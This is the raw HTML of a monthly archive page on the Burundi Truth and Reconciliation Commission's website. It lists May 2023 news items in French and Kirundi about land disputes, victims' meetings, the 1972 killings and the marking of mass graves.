https://www.cvr.bi/wp-content/uploads/2020/09/cropped-logo-cvr-1-1-230x45.jpg 230w, https://www.cvr.bi/wp-content/uploads/2020/09/cropped-logo-cvr-1-1-360x70.jpg 360w, https://www.cvr.bi/wp-content/uploads/2020/09/cropped-logo-cvr-1-1-100x19.jpg 100w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>                            <h1 class="site-title">
                                <a href="https://www.cvr.bi/" rel="home">Commision Vérité et Réconciliation</a>
                            </h1>
                                                            <p class="site-description">Un site web institutionnel dédié à la Commission Vérité et Réconciliation: Objectifs, missions et processus de réconciliation</p>
                                                    </div><!-- .site-branding -->

                </div><!-- logo col end -->


            </div><!-- Row end -->
        </div><!-- Logo and banner area end -->
    </header><!--/ Header end -->


    <div id="menu-primary" class="main-menu clearfix">
        <div class="container">
            <div class="row">
                <nav class="site-navigation navigation">
                    <div class="site-nav-inner pull-left">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fas fa-align-justify"></i>
                        </button>

                        <div class="collapse navbar-collapse navbar-responsive-collapse" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">
                            <li class="home-buttom navbar-nav"><a aria-label="Home Page href="https://www.cvr.bi/">
                                    <i class="fa fa-home"></i> </a></li>
	                        <ul id="menu-menus-1" class="nav navbar-nav"><li id="menu-item-5165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children first-menu menu-item-5165"><a href="https://www.cvr.bi/">Accueil</a>
<ul class="sub-menu">
	<li id="menu-item-5167" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-5167"><a href="https://www.cvr.bi/actualite/">Actualité</a>
	<ul class="sub-menu">
		<li id="menu-item-5171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5171"><a href="https://www.cvr.bi/diocese-catholique-de-ruyigi-la-journee-diocesaine-justice-et-paix-placee-sous-le-signe-du-pardon-et-de-la-reconciliation/">Ruyigi : la Journée diocésaine Justice et Paix placée sous le signe du pardon et de la réconciliation</a></li>
		<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5175"><a href="https://www.cvr.bi/abarezi-ba-college-du-saint-esprit-barakingiye-abanyeshure-mu-1972/">Abarezi ba Collège du Saint-Esprit barakingiye abanyeshure mu 1972</a></li>
		<li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5172"><a href="https://www.cvr.bi/kayogoro-panser-les-blessures-du-passe-batir-la-paix-de-demain/">Kayogoro : panser les blessures du passé, bâtir la paix de demain</a></li>
		<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5173"><a href="https://www.cvr.bi/une-nouvelle-mission-aux-enjeux-considerables/">Une nouvelle mission aux enjeux considérables</a></li>
		<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5174"><a href="https://www.cvr.bi/__trashed/">Fosse commune de 1993 à Makebuko : la milice « Sans Échec » et la gendarmerie accusées</a></li>
		<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5176"><a href="https://www.cvr.bi/la-commission-verite-et-reconciliation-se-prepare-pour-faire-face-aux-litiges-fonciers-herites-des-crises-passees/">La Commission Vérité et Réconciliation se prépare pour faire face aux litiges fonciers hérités des crises passées</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5152"><a href="https://www.cvr.bi/communiques/">Communiqués</a></li>
<li id="menu-item-5143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5143"><a href="https://www.cvr.bi/contact/">Adresse</a></li>
<li id="menu-item-5156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5156"><a href="https://www.cvr.bi/videos/">Vidéos</a>
<ul class="sub-menu">
	<li id="menu-item-5170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5170"><a href="https://www.cvr.bi/burunga-makamba-kayogoro-ikiganiro-catunganijwe-na-miparec-hamwe-na-cvr-kuwa-18-09-2025/">Burunga/Makamba/Kayogoro: ikiganiro catunganijwe na MIPAREC hamwe na CVR kuwa 18/09/2025</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://www.cvr.bi/category/burundi/muramvya/">Muramvya</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-821"><a href="https://www.cvr.bi/category/burundi/kirundo/">Kirundo</a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-822"><a href="https://www.cvr.bi/category/films-documentaires/audios/">Audios</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-823"><a href="https://www.cvr.bi/category/textes-reglementaires/">Textes réglementaires</a>
<ul class="sub-menu">
	<li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category last-menu menu-item-824"><a href="https://www.cvr.bi/category/textes-reglementaires/arretes/">Arrêtés</a></li>
</ul>
</li>
</ul>
                        </div><!--/ Collapse end -->

                    </div><!-- Site Navbar inner end -->
                </nav><!--/ Navigation end -->

                <div class="nav-search">
                   <button id="search"><i class="fa fa-search"></i></button>
                </div><!-- Search end -->

                <div class="search-block" style="display: none;">
                    <form role="search" method="get" class="search-form" action="https://www.cvr.bi/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>                    <a href="#" class="search-close">&times;</a>
                </div><!-- Site search end -->

            </div><!--/ Row end -->
        </div><!--/ Container end -->

    </div><!-- Menu wrapper end -->

               </div>
            
    <div class=" tag-post row">
      <div class="col-md-12">
        <div class="taglist">

         <ul class="tag-list">
           <li class="trans">
           <div class="tagname">
                            </div>
            </li>
                          </ul>
      </div>
  </div>
 </div>






		<div class="page-title">
			<div class="container">


            <div class='breadcrumbs'><div id='cwp-breadcrumbs' class='cwp-breadcrumbs'><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Aller à Accueil." href="https://www.cvr.bi" class="home" ><span property="name">Accueil</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Aller à Actualité." href="https://www.cvr.bi/actualite/" class="post-root post post-post" ><span property="name">Actualité</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Accéder aux archives de 2023." href="https://www.cvr.bi/2023/" class="archive date-year" ><span property="name">2023</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive date-month current-item">mai</span><meta property="url" content="https://www.cvr.bi/2023/05/"><meta property="position" content="4"></span></div></div>        </div>
        </div>
        




	<div id="content">

	<section class="block-wrapper">


		<div class="container">
			<div class="row">
				<div id="primary" class="col-lg-8 col-md-12">
					<div id="" class="ample-inner-banner">

						<div class="entry-title">
							<header class="page-header">
								<h2 class="page-title">Mois : <span>mai 2023</span></h2>
							</header><!-- .page-header -->

						</div>
					</div>

					<main id="main" class="site-main">


						

<article id="post-2451" class="post-2451 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.cvr.bi/makamba-les-litiges-fonciers-au-centre-de-la-cvr/"><img class="img-responsive" src="https://www.cvr.bi/wp-content/uploads/2023/05/ifoto-makamba.png" alt="Makamba : Les litiges fonciers au centre de la CVR"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-71" href="https://www.cvr.bi/category/actualites/"  rel="category tag">Actualités</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.cvr.bi/makamba-les-litiges-fonciers-au-centre-de-la-cvr/">Makamba : Les litiges fonciers au centre de la CVR</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.cvr.bi/makamba-les-litiges-fonciers-au-centre-de-la-cvr/">CVR BURUNDI</a></span>
						<span class="post-date">31 mai 2023</span>

					</div>
					<p class="description">
						Mercredi le 24 mai 2023, l&#039;administration, les différents services et la population de la province de Makamba ont répondu présent à la réunion tenue par la CVR au chef-lieu de…						<div class="'buttom">
						<a href="https://www.cvr.bi/makamba-les-litiges-fonciers-au-centre-de-la-cvr/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-2451 -->


<article id="post-2446" class="post-2446 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.cvr.bi/bujumbura-mairie-umugwi-cvr-uhura-nishirahamwe-femme-intwari-suite/"><img class="img-responsive" src="https://www.cvr.bi/wp-content/uploads/2023/05/President-1030x687.jpg" alt="Bujumbura-Mairie: Abahekuwe n&rsquo;ubwicanyi bwabaye mu gihugu basaba inshumbushanyo"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-71" href="https://www.cvr.bi/category/actualites/"  rel="category tag">Actualités</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.cvr.bi/bujumbura-mairie-umugwi-cvr-uhura-nishirahamwe-femme-intwari-suite/">Bujumbura-Mairie: Abahekuwe n&rsquo;ubwicanyi bwabaye mu gihugu basaba inshumbushanyo</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.cvr.bi/bujumbura-mairie-umugwi-cvr-uhura-nishirahamwe-femme-intwari-suite/">Willy NTAKARUTIMANA</a></span>
						<span class="post-date">31 mai 2023</span>

					</div>
					<p class="description">
						https://www.youtube.com/watch?v=8IWzoWXZAE0						<div class="'buttom">
						<a href="https://www.cvr.bi/bujumbura-mairie-umugwi-cvr-uhura-nishirahamwe-femme-intwari-suite/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-2446 -->


<article id="post-2436" class="post-2436 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.cvr.bi/bujumbura-mairie-la-cvr-rencontre-femme-intwari/"><img class="img-responsive" src="https://www.cvr.bi/wp-content/uploads/2023/05/vlcsnap-2023-05-30-07h22m53s399-1030x579.png" alt="Bujumbura-Mairie : La CVR rencontre Femme Intwari"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-71" href="https://www.cvr.bi/category/actualites/"  rel="category tag">Actualités</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.cvr.bi/bujumbura-mairie-la-cvr-rencontre-femme-intwari/">Bujumbura-Mairie : La CVR rencontre Femme Intwari</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.cvr.bi/bujumbura-mairie-la-cvr-rencontre-femme-intwari/">Willy NTAKARUTIMANA</a></span>
						<span class="post-date">30 mai 2023</span>

					</div>
					<p class="description">
						Vendredi 26 mai 2023 ; la CVR a tenu une réunion à l’intention de l&#039;association « Femme intwari » dans le but de divulguer aux membres de cette association les…						<div class="'buttom">
						<a href="https://www.cvr.bi/bujumbura-mairie-la-cvr-rencontre-femme-intwari/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-2436 -->


<article id="post-2431" class="post-2431 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-audios">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.cvr.bi/bujumbura-mairie-ababuze-ababo-mu-1972-basaba-impozamarira/"><img class="img-responsive" src="https://www.cvr.bi/wp-content/uploads/2023/05/vlcsnap-2023-05-29-09h23m36s532-1030x579.png" alt="Bujumbura-Mairie: Ababuze ababo mu 1972 basaba impozamarira"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-71" href="https://www.cvr.bi/category/actualites/"  rel="category tag">Actualités</a> <a class="at-cat-name-74" href="https://www.cvr.bi/category/films-documentaires/audios/"  rel="category tag">Audios</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.cvr.bi/bujumbura-mairie-ababuze-ababo-mu-1972-basaba-impozamarira/">Bujumbura-Mairie: Ababuze ababo mu 1972 basaba impozamarira</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.cvr.bi/bujumbura-mairie-ababuze-ababo-mu-1972-basaba-impozamarira/">Willy NTAKARUTIMANA</a></span>
						<span class="post-date">29 mai 2023</span>

					</div>
					<p class="description">
						https://www.youtube.com/watch?v=KnoRGQi6ty8						<div class="'buttom">
						<a href="https://www.cvr.bi/bujumbura-mairie-ababuze-ababo-mu-1972-basaba-impozamarira/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-2431 -->


<article id="post-2427" class="post-2427 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-audios">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.cvr.bi/makamba-abenegihugu-basaba-reta-gutorera-inyishu-amatati-yamatongo/"><img class="img-responsive" src="https://www.cvr.bi/wp-content/uploads/2023/05/076A4358-1030x687.jpg" alt="Makamba: abenegihugu basaba Reta gutorera inyishu amatati y&rsquo;amatongo"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-71" href="https://www.cvr.bi/category/actualites/"  rel="category tag">Actualités</a> <a class="at-cat-name-74" href="https://www.cvr.bi/category/films-documentaires/audios/"  rel="category tag">Audios</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.cvr.bi/makamba-abenegihugu-basaba-reta-gutorera-inyishu-amatati-yamatongo/">Makamba: abenegihugu basaba Reta gutorera inyishu amatati y&rsquo;amatongo</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.cvr.bi/makamba-abenegihugu-basaba-reta-gutorera-inyishu-amatati-yamatongo/">CVR BURUNDI</a></span>
						<span class="post-date">25 mai 2023</span>

					</div>
					<p class="description">
						https://www.youtube.com/watch?v=AatNdU-Tx_g						<div class="'buttom">
						<a href="https://www.cvr.bi/makamba-abenegihugu-basaba-reta-gutorera-inyishu-amatati-yamatongo/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-2427 -->


<article id="post-2412" class="post-2412 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.cvr.bi/gitega-ikiganiro-nabamenyeshamakuru-ibinyoma-vyavuzwe-nintwaro-ya-prezida-micombero-mu-mwaka-w1972-1973gitega-ikiganiro-nabamenyeshamakuru/"><img class="img-responsive" src="https://www.cvr.bi/wp-content/uploads/2023/05/iki.png" alt="Gitega : Ikiganiro n’abamenyeshamakuru ku binyoma vyavuzwe n’intwaro ya prezida Micombero mu mwaka w’1972-1973"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-71" href="https://www.cvr.bi/category/actualites/"  rel="category tag">Actualités</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.cvr.bi/gitega-ikiganiro-nabamenyeshamakuru-ibinyoma-vyavuzwe-nintwaro-ya-prezida-micombero-mu-mwaka-w1972-1973gitega-ikiganiro-nabamenyeshamakuru/">Gitega : Ikiganiro n’abamenyeshamakuru ku binyoma vyavuzwe n’intwaro ya prezida Micombero mu mwaka w’1972-1973</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.cvr.bi/gitega-ikiganiro-nabamenyeshamakuru-ibinyoma-vyavuzwe-nintwaro-ya-prezida-micombero-mu-mwaka-w1972-1973gitega-ikiganiro-nabamenyeshamakuru/">CVR BURUNDI</a></span>
						<span class="post-date">22 mai 2023</span>

					</div>
					<p class="description">
						Banyacubahiro mwese muri hano,Bamenyeshamakuru, Tugire amahoro ! Umugwi ujejwe gutohoza ukuri no kunywanisha Abarundi (CVR mu mpfunyapfunyo), uri ku kivi kuva muri Kigarama umwaka w 2014. Twebwe tuwugize, ubu turi…						<div class="'buttom">
						<a href="https://www.cvr.bi/gitega-ikiganiro-nabamenyeshamakuru-ibinyoma-vyavuzwe-nintwaro-ya-prezida-micombero-mu-mwaka-w1972-1973gitega-ikiganiro-nabamenyeshamakuru/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-2412 -->


<article id="post-2409" class="post-2409 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-audios">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.cvr.bi/gitega-nta-barwanyi-ibihumbi-cumi-10-000-bateye-igihugu-mu-1972/"><img class="img-responsive" src="https://www.cvr.bi/wp-content/uploads/2023/05/076A4146-1030x687.jpg" alt="Gitega: Nta barwanyi ibihumbi cumi (10 000) bateye igihugu mu 1972"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-71" href="https://www.cvr.bi/category/actualites/"  rel="category tag">Actualités</a> <a class="at-cat-name-74" href="https://www.cvr.bi/category/films-documentaires/audios/"  rel="category tag">Audios</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.cvr.bi/gitega-nta-barwanyi-ibihumbi-cumi-10-000-bateye-igihugu-mu-1972/">Gitega: Nta barwanyi ibihumbi cumi (10 000) bateye igihugu mu 1972</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.cvr.bi/gitega-nta-barwanyi-ibihumbi-cumi-10-000-bateye-igihugu-mu-1972/">CVR BURUNDI</a></span>
						<span class="post-date">19 mai 2023</span>

					</div>
					<p class="description">
						https://www.youtube.com/watch?v=YJfcVZ9frEg						<div class="'buttom">
						<a href="https://www.cvr.bi/gitega-nta-barwanyi-ibihumbi-cumi-10-000-bateye-igihugu-mu-1972/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-2409 -->


<article id="post-2406" class="post-2406 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.cvr.bi/gitega-umwami-ntare-wa-5-yishwe-kwitegeko-rya-president-michel-micombero/"><img class="img-responsive" src="https://www.cvr.bi/wp-content/uploads/2023/05/076A4146-1030x687.jpg" alt="Gitega: Umwami Ntare wa 5 yishwe kw&rsquo;itegeko  rya Président Michel MICOMBERO"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-71" href="https://www.cvr.bi/category/actualites/"  rel="category tag">Actualités</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.cvr.bi/gitega-umwami-ntare-wa-5-yishwe-kwitegeko-rya-president-michel-micombero/">Gitega: Umwami Ntare wa 5 yishwe kw&rsquo;itegeko  rya Président Michel MICOMBERO</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.cvr.bi/gitega-umwami-ntare-wa-5-yishwe-kwitegeko-rya-president-michel-micombero/">CVR BURUNDI</a></span>
						<span class="post-date">17 mai 2023</span>

					</div>
					<p class="description">
						https://www.youtube.com/watch?v=nPSVPvyFZVQ						<div class="'buttom">
						<a href="https://www.cvr.bi/gitega-umwami-ntare-wa-5-yishwe-kwitegeko-rya-president-michel-micombero/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-2406 -->


<article id="post-2393" class="post-2393 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.cvr.bi/gitega-les-arbres-memoires-pour-proteger-les-fosses-communes/"><img class="img-responsive" src="https://www.cvr.bi/wp-content/uploads/2023/05/IFOTO-1030x687.jpg" alt="Gitega : Les arbres mémoires pour protéger les fosses communes"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-71" href="https://www.cvr.bi/category/actualites/"  rel="category tag">Actualités</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.cvr.bi/gitega-les-arbres-memoires-pour-proteger-les-fosses-communes/">Gitega : Les arbres mémoires pour protéger les fosses communes</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.cvr.bi/gitega-les-arbres-memoires-pour-proteger-les-fosses-communes/">CVR BURUNDI</a></span>
						<span class="post-date">17 mai 2023</span>

					</div>
					<p class="description">
						Le jeudi 11 mai 2023, la CVR a lancé les activités de protection et de marquage des fosses communes sur le site de Mashitsi. Le même travail sera ensuite effectué…						<div class="'buttom">
						<a href="https://www.cvr.bi/gitega-les-arbres-memoires-pour-proteger-les-fosses-communes/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-2393 -->


<article id="post-2580" class="post-2580 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-burundi">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.cvr.bi/gitega-ikiganiro-ku-bamenyeshamakuru-ibinyoma-vyavuzwe-nintwaro-ya-prezida-micombero-mu-1972-1973/"><img class="img-responsive" src="https://www.cvr.bi/wp-content/uploads/2023/07/oo.png" alt="Gitega/ikiganiro ku bamenyeshamakuru: Ibinyoma vyavuzwe n&rsquo;intwaro ya prezida Micombero mu 1972-1973"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-71" href="https://www.cvr.bi/category/actualites/"  rel="category tag">Actualités</a> <a class="at-cat-name-73" href="https://www.cvr.bi/category/burundi/"  rel="category tag">Burundi</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.cvr.bi/gitega-ikiganiro-ku-bamenyeshamakuru-ibinyoma-vyavuzwe-nintwaro-ya-prezida-micombero-mu-1972-1973/">Gitega/ikiganiro ku bamenyeshamakuru: Ibinyoma vyavuzwe n&rsquo;intwaro ya prezida Micombero mu 1972-1973</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.cvr.bi/gitega-ikiganiro-ku-bamenyeshamakuru-ibinyoma-vyavuzwe-nintwaro-ya-prezida-micombero-mu-1972-1973/">CVR BURUNDI</a></span>
						<span class="post-date">10 mai 2023</span>

					</div>
					<p class="description">
						Ijambo ryashikirijwe n&#039;umukuru w&#039;umugwi CVR mu ntara ya Gitega ku wa 10 Rusama 2023 mu kiganiro CVR yaremesheje ku bamenyeshamakuru PREZIDATélécharger						<div class="'buttom">
						<a href="https://www.cvr.bi/gitega-ikiganiro-ku-bamenyeshamakuru-ibinyoma-vyavuzwe-nintwaro-ya-prezida-micombero-mu-1972-1973/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-2580 -->

							<div class='next-page'>
								
	<nav class="navigation pagination" aria-label="Pagination des publications">
		<h2 class="screen-reader-text">Pagination des publications</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.cvr.bi/2023/05/page/2/">2</a>
<a class="next page-numbers" href="https://www.cvr.bi/2023/05/page/2/">Suivant</a></div>
	</nav>							</div>

							<div class="ample-header-gab"></div>

							
							
					</main><!-- #main -->

				</div><!-- Content Col end -->

				<div id="secondary" class="col-lg-4 col-md-12">
					<div class="sidebar sidebar-right">
						
<aside id="secondary" class="widget-area">
	<section id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="head-title"><span>Contactez-nous</span></h3><div class="textwidget custom-html-widget"><ul>
		<li><a title="Our Address" href="https://goo.gl/maps/nrUbeKKS8tbXeTFHA"><i class="fa fa-map-marker"></i> Avenue du 13 octobre N° 16</a></li>
		<li><a title="Téléphone fixe" href="tel: +25722279169"><i class="fa fa-phone-square"></i> +25722279169</a></li>
<li><a title="Téléphone fixe" href="tel: +25722280706"><i class="fa fa-phone-square"></i> +25722280706</a></li>

		<li><a title="Notre Mail" href="mailto: info@cvr.bi"><i class="fa fa-envelope-o"></i> info@cvr.bi </a></li>
<li><a title="Boîte Postal" href="mailto: B.P 2620 Bujumbura, Burundi"><i class="fa fa-envelope-o"></i> B.P 2620 Bujumbura, Burundi </a></li>	
</ul>
</div></section><br />
<b>Warning</b>:  Undefined array key "today_view" in <b>/home/notzrbfv/public_html/wp-content/plugins/xt-visitor-counter/xt-visitor-counter-widgets.php</b> on line <b>63</b><br />
<br />
<b>Warning</b>:  Undefined array key "yesterday_view" in <b>/home/notzrbfv/public_html/wp-content/plugins/xt-visitor-counter/xt-visitor-counter-widgets.php</b> on line <b>64</b><br />
<section id="xt_visitor_counter-6" class="widget widget_xt_visitor_counter"><h3 class="head-title"><span>Les visiteurs </span></h3><link rel='stylesheet' type='text/css' href='https://www.cvr.bi/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style=' color: bleue;'>
	<div id="xtvccount"><img src='https://www.cvr.bi/wp-content/plugins/xt-visitor-counter/styles/image/calculator/3.gif' alt='3'><img src='https://www.cvr.bi/wp-content/plugins/xt-visitor-counter/styles/image/calculator/5.gif' alt='5'><img src='https://www.cvr.bi/wp-content/plugins/xt-visitor-counter/styles/image/calculator/6.gif' alt='6'><img src='https://www.cvr.bi/wp-content/plugins/xt-visitor-counter/styles/image/calculator/0.gif' alt='0'><img src='https://www.cvr.bi/wp-content/plugins/xt-visitor-counter/styles/image/calculator/6.gif' alt='6'><img src='https://www.cvr.bi/wp-content/plugins/xt-visitor-counter/styles/image/calculator/8.gif' alt='8'></div>
	<div id="xtvctable">
				<div id="xtvcmonth" style=' color: bleue;'><img src='https://www.cvr.bi/wp-content/plugins/xt-visitor-counter/counter/mvcmonth.png'> This Month : 156</div>
			<div id="xtvcyear" style=' color: bleue;'><img src='https://www.cvr.bi/wp-content/plugins/xt-visitor-counter/counter/mvcyear.png'> This Year : 156</div>
			<div id="xtvctotal" style=' color: bleue;'><img src='https://www.cvr.bi/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Total Users : 310364</div>
			<div id="xtvcviews" style=' color: bleue;'><img src='https://www.cvr.bi/wp-content/plugins/xt-visitor-counter/counter/mvctoday.png'> Views Today : 47</div>
			<div id="xtvctotalviews" style=' color: bleue;'><img src='https://www.cvr.bi/wp-content/plugins/xt-visitor-counter/counter/mvctotalviews.png'> Total views : 1411653</div>
			<div id="xtvconline" style=' color: bleue;'><img src='https://www.cvr.bi/wp-content/plugins/xt-visitor-counter/counter/mvconline.png'> Who's Online : 3</div>
		</div>
			
		</div>
	</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="head-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.cvr.bi/mark-big-bang-api-home/">mark big bang API Home</a>
											<span class="post-date">6 janvier 2026</span>
									</li>
											<li>
					<a href="https://www.cvr.bi/expert-writeup-on-dotbig-com-about-fx-agent/">Expert writeup on DotBig com about fx agent</a>
											<span class="post-date">6 janvier 2026</span>
									</li>
											<li>
					<a href="https://www.cvr.bi/la-cvr-mobilise-les-forces-vives-sur-la-question-des-terres-et-autres-biens-spolies/">La Commision Vérité et Réconciliation mobilise les forces vives sur la question des terres et autres biens spoliés</a>
											<span class="post-date">19 décembre 2025</span>
									</li>
											<li>
					<a href="https://www.cvr.bi/les-defis-fonciers-au-coeur-des-seances-de-sensibilisation/">Les défis fonciers au cœur des séances de sensibilisation</a>
											<span class="post-date">12 décembre 2025</span>
									</li>
											<li>
